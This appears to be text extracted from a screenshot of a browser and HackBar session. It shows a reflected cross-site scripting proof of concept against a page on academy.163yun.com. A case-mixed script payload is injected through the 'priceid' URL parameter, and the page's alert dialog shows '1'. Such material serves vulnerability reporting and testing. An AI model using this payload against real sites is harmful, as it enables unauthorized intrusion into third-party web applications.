 不安全 academy.163yun.com/kecheng/index?fid=0&kmid=0&jobid=0&priceid="><sCrIpT>alert(1)</ScRiPt>&pageindex=1
应用 渗透测试 论坛 博客 学外语 工具 Github
academy.163yun.com 显示
1
确定
正在等待 qiyukf.com 的响应...
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://academy.163yun.com/kecheng/index?fid=0&kmid=0&jobid=0&priceid="><sCrIpT>alert(1)</ScRiPt>&pageindex=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All